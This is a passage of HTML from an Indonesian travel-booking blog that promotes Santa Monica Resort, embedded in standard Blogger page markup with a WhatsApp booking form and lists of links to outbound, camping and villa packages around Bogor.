Sentuhan Tropis</p><p style="text-align: justify;">Mengusung arsitektur tropis modern, Santa Monica Resort menghadirkan nuansa hangat namun tetap mewah. Kombinasi elemen kayu, batu alam, dan pencahayaan alami menjadikan setiap sudut resort terasa nyaman dan estetik.</p><p style="text-align: justify;">Pilihan Akomodasi yang Luas dan Nyaman</p><p style="text-align: justify;">Santa Monica Resort menyediakan berbagai tipe kamar dan villa, dari deluxe room hingga private villa dengan kolam renang pribadi. Semua unit dilengkapi fasilitas lengkap seperti AC, TV, Wi-Fi, balkon pribadi, hingga bathtub untuk bersantai.</p><p style="text-align: justify;">Fasilitas Premium untuk Liburan Sempurna</p><p style="text-align: justify;">Nikmati fasilitas kelas atas seperti infinity pool dengan pemandangan alam terbuka, spa &amp; wellness center, restoran dengan menu internasional, serta area outdoor untuk yoga atau gathering keluarga. Semua dirancang untuk menghadirkan pengalaman relaksasi total.</p><p style="text-align: justify;">Aktivitas Seru di Dalam dan Sekitar Resort</p><p style="text-align: justify;">Selain bersantai, pengunjung juga bisa mengikuti aktivitas seru seperti bersepeda keliling alam, trekking ringan, atau sekadar menikmati sunset di taman resort. Lokasinya yang strategis juga memudahkan akses ke destinasi wisata lokal.</p><p style="text-align: justify;">Cocok untuk Pasangan, Keluarga, hingga Event Privat</p><p style="text-align: justify;">Dengan atmosfer romantis dan fasilitas yang mendukung, Santa Monica Resort menjadi pilihan favorit untuk honeymoon, liburan keluarga, maupun acara privat seperti wedding dan corporate retreat.</p></div><div><span style="font-weight: 400;"><br /></span></div><p style="text-align: justify;"><span style="font-weight: 400;"><br /></span></p>
<div>
<br /></div>
<h2>
</h2>
<h3>
</h3>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1983148286'>
<a href='https://www.blogger.com/page-edit.g?blogID=8382873248928165949&pageID=1494101381626122097&from=pencil' title='Edit page'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.tempat-wisataalam.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Kontak Kami</h2>
<div class='widget-content'>
<!--Isi Form Whatsapp-->
     <div class="container-contact100">
    
        <div class="wrap-contact100">
      
            <form class="contact100-form validate-form" id="whatsapp">
 <span class="contact100-form-title" color="green !important">
   <i class="fab fa-whatsapp" style="color: green;"></i> Hubungi Kami </span>
<hr style="margin-top: -35px;" />
<br />
              <input class="tujuan" id="noAdmin" type="hidden" />
                <div class="wrap-input100">
                  <span class="label-input100"><i class="fas fa-user-check"></i> Nama :</span>
                    <label>
                      <input class="input100 nama" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-envelope"></i> email</span>
                    <label>
                      <input class="input100 emaill" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-whatsapp"></i> No Whatsapp Kamu</span>
                    <label>
                      <input class="input100 nohpp" type="Number" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-whatsapp"></i> Jumlah Peserta</span>
                    <label>
                      <input class="input100 jpeserta" type="Number" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-time"></i> Untuk Tanggal Brp</span>
                    <label>
                      <input class="input100 date" type="date" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-user-check"></i>Untuk Acara Apa ?</span>
                    <label>
                      <input class="input100 uacaraa" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                         <div class="wrap-input100">
                  <span class="label-input100"><i class="fas fa-pen"></i> kebutuhannya Lainnya</span>
                    <label>
                      <input class="input100 pesann" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

        <div class="container-contact100-form-btn">
                    <div class="wrap-contact100-form-btn">
                        <div class="contact100-form-bgbtn">
            <a class=".contact100-form-btn submit"><i class="fab fa-whatsapp"></i> Kirim </a>
                    </div>
                </div>
            </div></form>
        </div>
    </div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.tempat-wisataalam.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Republic of Indonesia</h2>
<div class='widget-content'>
<img alt='Republic of Indonesia' height='311' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwlFHT3-cA4TRF9BrSp1qBfLkj_zbjTfrE5QwLNBWW04AO8cYvH2ZEErQx0z82nB_53PfcHVGwOWymbLqX8IZWjyYVoQeduFONW_PIzLENZw7xJmk9LpBg1eDUoahgcZqmKnmg_JD6p-yB9Lq1lIV1PQE_Yc226LpAlZX_8QqVZYsNy3YYHryN7lOF7Sw/s320/indonesia%20flag.jpg' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>walpaper</h2>
<div class='widget-content'>
<img alt='walpaper' height='315' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNNg5ChUoc5g-NR1CRbaLyCm1Oum0Sovu2xsDIc70gjQyJ7tXVC942ELEan6rkVrhbu2hfaWjdYFlMlApn-iIsPKmpFjCoYF6AP_TSPij3NgTuL5xZYL2qUMk6-SKqJcuWdviBT-PoZHDcDT1fw67lOEhg42Ch3O8qMxLLJErJ2DfrPVINGsLPRtuOqS0=s474' width='474'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Certificate of Completion</h2>
<div class='widget-content'>
<img alt='Certificate of Completion' height='320' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbX7LNBkL7JYIiH5UKAnRs41Hugve9B1uOL-nauX5mfqtuduh6nu_DTQAr2qwuuRd74XtKjfauFPTJM9ClOIYx3g_rYQMtjro6hG2UNKvf99z9033MGekJIZLdPX8UtHKR91I2NhIy07hTibXoy47hx-M4UPWisApkfwSXal3KV9ySwcmezgG6cf8RkJ0/s320/Certificate%20of%20Completion.png' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<center><a href="https://www.youtube.com/channel/UCTuap0R5fVllzYiWgGkL3KA/videos"><img alt="Akun YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbPzxKPetdM6vuEWXXn9-7t8BtZnY9suSMWfJ7AIaFmAjn7CyspWiG0Vm-bffMTsudMU0QH4fqpdoTjI-8U4Zr2tiXZodnY1-niehcjwRjl2KLpgqu9vVbf1eqs36A87UTM-PB7HXLTM/h120/youtube-tempat-wisataalam.com.png" /></a></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Posting</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2019/12/villa-di-sentul.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySHFLx1W2w85rHDzfzDFiGJSA-R0ugBpEfoSJ3_jGKDPQwuqQ2cyahS0MIZn7XiuERLxj_4BAptLzGe0Bzi7zJfJy6Ox4A290S4UOLjC8m-azPCYWriKYVE4E6NTd3mMjtA0kOZcKuet4dDSBzpMMQQEjNHf4mbtxz4Dy-XJVRJtm9gY_fTdbJiD1NHI/w72-h72-p-k-no-nu/1706835081048.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2019/12/villa-di-sentul.html'>VILLA DI SENTUL</a></div>
<div class='item-snippet'> VILLA DI SENTUL Villa di Sentul, Harian Murah. Rekomendasi Villa di Sentul Bogor dengan harga murah, Villa di Sentul City Untuk Gathering d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2018/04/list-harga-paket-hemat-camping-keluarga.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOh148oH37X9KjdDlL_rAV3BtYSveAeRKNzS83sWxxN0C3RE1q1q9kziFdCpNsbabRW0YWSP76W-iVBjax94GOFGb4OxZ49Wax10nGrtClRoBZH4GwkCFSSripAMMLJESjR6BsHG8ftRA/w72-h72-p-k-no-nu/tempat+camping+di+bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2018/04/list-harga-paket-hemat-camping-keluarga.html'>List Harga Paket Hemat Camping Keluarga</a></div>
<div class='item-snippet'>LIST HEMAT PAKET CAMPING KELUARGA   Situs tempat-wisataalam.com tepat lokasi atau tempat camping di Sentul Bogor &#160; Roso Mulyo  Sentul dengan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2020/01/rosomulyo-villa-sentul-bogor-penginapan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXVgQpTAIa6D2Gl2QnUV5vR-KafMmN3ghhAdXTvAAo5SMzCuDPk5TgzwlcB4JOfHhLaGR6YkdXnQtHjn7GJ2KhTMS9orSJdIxOgODq-X-jJUsFPG1KbPBv7CKGHnuxqX3nDDvV4Ia8a4s/w72-h72-p-k-no-nu/roso-mulyo-villa-sentul-bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2020/01/rosomulyo-villa-sentul-bogor-penginapan.html'>Paket Outbound Sentul Bogor | Tempat Outbound di Sentul | Outing Kantor di Sentul | Tempat Gathering di Sentul | Outbound Anak Sentul | Outbound Anak di Sentul</a></div>
<div class='item-snippet'>PAKET OUTBOUND SENTUL BOGOR &#160;| TEMPAT OUTBOUND DI SENTUL  | OUTING KANTOR DI SENTUL  | TEMPAT GATHERING DI SENTUL  | OUTBOUND ANAK SENTUL  |...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2019/11/paket-study-tour-sekolah-dilengkapi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixF8gBdfIkyx4vH8mJhXtG-kNGER_PVLRDmz9k9QAHS456zj2xM1AcjKLyCjQ1NphyphenhyphenxCAHImUcEKBCCM6UJeb4mI6_zJiunlAQYeTvZg_eSl-BIvUb5ozZvhmKGdn5cQlrPMNsDDWZTyo/w72-h72-p-k-no-nu/study+tour+bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2019/11/paket-study-tour-sekolah-dilengkapi.html'>Tempat Study tour Bogor, Harga paket Wisata Edukasi anak  hemat dan murah</a></div>
<div class='item-snippet'>TEMPAT STUDY TOUR BOGOR, HARGA PAKET WISATA EDUKASI ANAK HEMAT DAN MURAH    Photo by sdqrnurul    Tempat dan Harga Paket Wisata Study Tour, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yGg8fnj036qZE8y1dvWWCpdA6BSnArUSiOhFKGGpC-dfKPBsFazLzc9g_Qk1XBcg66mAxe5s0BGrlmHIEaQGWhUg4y0pG4Bdb2oFF71C0KmBJM8_kCo21-YEJ6yD4eZ_so8PXGhgCQOunw6HQxLDv7_uvpymqlpjRNzf8ciKyIxosyGDDRvvKdqg/w72-h72-p-k-no-nu/paket%20camping%20di%20bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html'>Harga Paket Camping Di Bogor -  Tempat Camping Di Bogor</a></div>
<div class='item-snippet'>TEMPAT CAMPING DI BOGOR - HARGA PAKET MURAH Hubungi: 085719853093 Harga Paket Camping di Bogor, Tempat Kemah Bernuansa Alam di Bogor Tempat ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2018/04/14-tempat-yang-tepat-untuk-kegiatan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3rGWYRPKIuk9PBkLPtiOYKp6Ry5s4v4KjRWTlUPSt9iOJ0KpMSWjJ1EFePizntLvbXBfCjlE6Gv_EvvKw2n17JeeMs1wmwdZuh3I0QNR8pg10tB0uHyQM5HTymmslsfxp2zGJrFqYAlM/w72-h72-p-k-no-nu/1584526949626241-0.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2018/04/14-tempat-yang-tepat-untuk-kegiatan.html'>Tempat yang Tepat untuk Kegiatan Outbound di Sentul, Puncak Bogor Ciamik</a></div>
<div class='item-snippet'> Kamu sudah berada di Tempat yang Tepat!!!   14 TEMPAT YANG TEPAT UNTUK PELAKSANAAN KEGIATAN OUTBOUND DI SENTUL, PUNCAK, &#160;BOGOR JAWA BARAT.&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2018/04/rekomendasi-tempat-wisata-alam-di-bogor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6qVpl3aKaDT3WDecnkJpBrwfJxRNhJZmKK3rKUWtHscV5dAp-mdfVU6GGgAYeLVNYPCmdL96TR2HIQK1RyjIj-bkgaFqMvoPhJHMmtmnGVMTBH1imdvAkhuomlH6I-LYOKz0Df5LTQZ4/w72-h72-p-k-no-nu/tempat_wisata_alam.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2018/04/rekomendasi-tempat-wisata-alam-di-bogor.html'>Rekomendasi Tempat Wisata Alam Di Bogor Yang Jangan Kamu Lewatkan Ketika Berwisata Di Kota Bogor</a></div>
<div class='item-snippet'> 25 TEMPAT REKOMENDASI WISATA ALAM DI BOGOR YANG JANGAN KAMU LEWATKAN        Tempat Wisata Alam Di Bogor &#160;&#8211; Kawasan Kota Bogor dan kabupaten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2019/02/tempat-family-gathering-outbound-sentul.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUSx8QusnOB0AQ-CfvPuyZbYY2pIIXzSQEtdDIJxJrp2DRVs40bEBMNK0kuK4C-zc8HaKASoFnNlvfkFRRCy6wZAebSgBVgCbY6tTVurfHeEeTSXT6cR1R0uTjQOnjm7Hix3-1eWiQzqY/w72-h72-p-k-no-nu/villa_disentul_roso_mulyo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2019/02/tempat-family-gathering-outbound-sentul.html'>Tempat Family Gathering dan Outbound di Sentul Bogor</a></div>
<div class='item-snippet'>TEMPAT FAMILY GATHERING DAN OUTBOUND DI SENTUL BOGOR     MOHON INFO TERLEBIH DAHULU KETIKA AKAN MELAKUKAN SURVEY             Alamat: Babakan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Paket</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.tempat-wisataalam.com/'>Home</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-outbound-bogor.html'>Paket Outbound Bogor - Tempat Outbound di Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-family-gathering-bandung-2-hari-1.html'>Paket Family Gathering Bandung 2 Hari 1 Malam (2D1N)</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-kunjungan-industri-bogor.html'>Paket Kunjungan Industri Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-study-tour-bandung.html'>Paket Study Tour Bandung</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-outbound-puncak.html'>Paket dan Tempat Outbound di Puncak</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-camping-pulau-seribu.html'>Paket Camping Pulau Seribu</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-wisata-bogor-1-2-3-sampai-4-hari.html'>Paket Wisata Bogor 1 2 3 Sampai 4 Hari Ber Malam Asik Menyenangkan...</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html'>Paket Camping Bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Sitemap Update</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=9999&amp;alt=json-in-script&amp;callback=loadtoc'>Site Map Update</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Facebook Page</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftempatwisataalamcom%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Halaman</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tempat-wisataalam.com/p/villa-di-bogor-villa-di-lintasan.html'>Villa di Bogor -  Villa di Lintasan Pancawati Bogor - Villa Privat Pool Keluarga di Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/villa-8-kamar-di-puncak-sentul-bogor.html'>Villa 8 Kamar di Puncak Sentul Bogor, Nuansa Bambu Joglo Tepat Untuk Keluarga Besar Fasilitas Kolam Renang Sharing</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-outbound-di-bogor-fasilitas_50.html'>Tempat Outbound di Bogor Fasilitas Menarik Harga Paket Murah</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-gathering-di-bogor.html'>TEMPAT FAMILY GATHERING DI BOGOR, LOKASI FAMILY GATHERING DI BOGOR, TEMPAT FAMILY GATHERING BOGOR, TEMPAT WISATA DI BOGOR UNTUK FAMILY GATHERING.</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/daftar-isi.html'>Daftar Isi</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat.html'>Tempat Harga Paket Hemat Outbound di Bogor, Sentul...</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/vi.html'>DISEWAKAN VILLA DEKAT TAMAN SAFARI BOGOR &amp; PUNCAK ...</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/eo-event-organizer-bogor.html'>EO BOGOR: Event Organizer Outbound Bogor, Family Gathering, Team Building Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-camping-di-bogor-mau-harga-murah.html'>Tempat Camping di Bogor, Sentul, dan Puncak: Nikmati Alam dengan Harga Murah</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-camping-populer-di-sentul-bogor.html'>Tempat Camping di Sentul</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-gathering-di-bandung-sangat.html'>Tempat Gathering di Bandung: Sangat Menarik untuk berbagai Acara Kamu</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/villa-bukit-hambalang-sentul-bogor.html'>VILLA BUKIT HAMBALANG SENTUL BOGOR</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-pesantren-kilat-di-bogor-tempat.html'>Tempat &amp; Paket Pesantren Kilat di Bogor: Terbaik untuk Meningkatkan Keimanan dan Ketakwaan</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/bogor'>bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Keluarga'>Keluarga</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/dan%20Sekolah'>dan Sekolah</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/camping%20bogor'>camping bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/ldks%20catur%20global'>ldks catur global</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/outbound%20sentul'>outbound sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20camping%20di%20bogor'>tempat camping di bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20family%20gathering'>tempat family gathering</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/10%20Tempat%20Outing%20di%20Bandung%20Terbaik%20untuk%20Kantor'>10 Tempat Outing di Bandung Terbaik untuk Kantor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Tempat%20Outing%20di%20Bogor%20Terbaik%20untuk%20Kantor'>Tempat Outing di Bogor Terbaik untuk Kantor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Tempat%20Outing%20di%20Puncak%20Terbaik%20untuk%20Kantor'>Tempat Outing di Puncak Terbaik untuk Kantor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Villa%20di%20Puncak%20Privat%20Kapasitas%20150%E2%80%93200%20Orang'>Villa di Puncak Privat Kapasitas 150&#8211;200 Orang</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/alfa%20resort%20puncak'>alfa resort puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/arisan'>arisan</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/camping'>camping</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/camping%20sekolah'>camping sekolah</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/ciawi'>ciawi</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/desa%20gumati%20sentul'>desa gumati sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/gathering'>gathering</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/gathering%20bogor'>gathering bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/gathering%20puncak%20bogor'>gathering puncak bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/glamping%20bogor'>glamping bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/griya%20sawah%20lega'>griya sawah lega</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/leadership%20camp%20camping%20sekolah'>leadership camp camping sekolah</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/outbound'>outbound</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/outbound%20paintball%20pertamina'>outbound paintball pertamina</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paintball%20bogor'>paintball bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paintball%20sentul'>paintball sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20camping%20keluarga'>paket camping keluarga</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20meeting'>paket meeting</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20outbound%20paintball'>paket outbound paintball</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20outbound%20sentul'>paket outbound sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/pancawati%20villa%20resort'>pancawati villa resort</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/rafting%20sentul'>rafting sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/reuni'>reuni</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/royal%20safari%20garden'>royal safari garden</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/sentul'>sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/taman%20safari%20bogor'>taman safari bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/taman%20safari%20puncak'>taman safari puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/team%20building%20saung%20kuring'>team building saung kuring</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20camping%20puncak'>tempat camping puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20halal%20bihalal'>tempat halal bihalal</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20meeting'>tempat meeting</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20outbound%20bogor'>tempat outbound bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20outbound%20sentul'>tempat outbound sentul</a>
</li>
<li>
